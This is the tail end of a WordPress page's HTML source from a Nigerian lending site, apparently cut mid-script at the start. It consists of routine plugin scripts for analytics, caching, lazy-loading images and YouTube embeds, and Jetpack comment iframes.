_stq.push([ "clickTrackerInit", "209561109", "1874" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769746186 -->